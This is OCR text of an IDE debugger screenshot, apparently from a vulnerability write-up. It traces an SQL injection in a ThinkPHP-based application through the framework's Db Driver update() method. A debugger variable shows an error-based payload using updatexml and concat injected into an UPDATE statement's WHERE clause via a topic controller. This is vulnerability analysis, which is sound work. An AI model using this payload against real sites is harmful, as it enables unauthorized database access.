 运行和调试
变量
Locals
$data: array(1)
$options: array(3)
$sql: "UPDATE `ke_topic` SET `hits`=hits+1 WHERE ( id=1)  AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)--  )"
$table: "`ke_topic`"
$this: Think\Db\Driver\Mysql
Superglobals
User defined constants
监视
调用堆栈
因 STEP 已暂停
Think\Db\Driver\Mysql->update Driver.class.php 900:1
Think\Model->save Model.class.php 451:1
Think\Model->setField Model.class.php 841:1
Think\Model->setInc Model.class.php 863:1
Home\Controller\TopicController->detail TopicController.class.php 28:1
断点
Notices
Warnings
Errors
Exceptions
Everything
MenuController.class.php Application/Admin/Controller 126
MenuController.class.php Application/Admin/Controller 132
MenuController.class.php Application/Admin/Controller 133
MenuController.class.php Application/Admin/Controller 203
TopicController.class.php Driver.class.php UserController.class.php
ThinkPHP > Library > Think > Db > Driver.class.php
i( Aa Abl .* 无结果
885 *
886 * @access public
887 * @param mixed $data 数据
888 * @param array $options 表达式
889 * @return false | integer
890 */
891 public function update($data,$options) {
892 $this->model  =   $options['model'];
893 $this->parseBind(!empty($options['bind'])?$options['bind']:
894 $table  =   $this->parseTable($options['table']);
895 $sql   = 'UPDATE ' . $table . $this->parseSet($data);
896 if(strpos($table,',')){// 多表更新支持JOIN操作
897 $sql .= $this->parseJoin(!empty($options['join'])?$opti
898 }
899 $sql .= $this->parseWhere(!empty($options['where'])?$option
900 if(!strpos($table,',')){
901 //  单表更新支持order和lmit
902 $sql   .=  $this->parseOrder(!empty($options['order'])?
903 .$this->parseLimit(!empty($options['limit'])?$optio
904 }
905 $sql .=   $this->parseComment(!empty($options['comment'])?$
906 return $this->execute($sql,!empty($options['fetch_sql']) ?
907 }
908
909 /**
910 * 删除记录
911 * @access public
912 * @param array $options 表达式
913 * @return false | integer
914 */
915 public function delete($options=array()) {
问题 6 输出 终端 调试控制台 筛选器(例如 text、!exclude)
1
Go 1.16.6 6 0 Listen for Xdebug (root) tabnine
行 900，列 1 空格: 4 UTF-8 LF php Go Update Available
PeiQi文库